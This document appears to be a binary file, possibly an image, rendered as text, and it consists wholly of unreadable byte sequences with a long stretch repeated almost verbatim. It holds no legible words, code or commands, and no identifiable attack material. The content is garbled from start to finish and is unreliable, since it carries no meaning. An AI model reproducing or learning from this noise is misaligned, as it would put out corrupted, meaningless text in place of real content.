� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
